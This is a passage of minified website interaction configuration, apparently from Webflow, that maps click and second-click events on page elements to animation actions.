-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f3056a3},"e-86":{id:"e-86",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f31499d},"e-87":{id:"e-87",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f31499d},"e-88":{id:"e-88",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-89"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314b60},"e-89":{id:"e-89",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-88"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314b60},"e-90":{id:"e-90",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-91"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314d0b},"e-91":{id:"e-91",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-90"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314d0b},"e-92":{id:"e-92",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-93"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-93":{id:"e-93",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-92"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-94":{id:"e-94",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-95"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-95":{id:"e-95",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-94"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-98":{id:"e-98",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-99"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-99":{id:"e-99",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-98"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-100":{id:"e-100",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-101":{id:"e-101",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-102":{id:"e-102",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-103":{id:"e-103",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-108":{id:"e-108",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-109":{id:"e-109",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-110":{id:"e-110",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-111"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872789f865},"e-111":{id:"e-111",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872789f865},"e-112":{id:"e-112",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-113":{id:"e-113",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-114":{id:"e-114",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-118":{id:"e-118",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-119":{id:"e-119",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-126":{id:"e-126",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-127":{id:"e-127",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-128":{id:"e-128",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-129":{id:"e-129",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-130":{id:"e-130",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-131":{id:"e-131",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-132":{id:"e-132",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-133":{id:"e-133",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-134":{id:"e-134",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-135":{id:"e-135",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-136":{id:"e-136",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-137":{id:"e-137",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-138":{id:"e-138",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b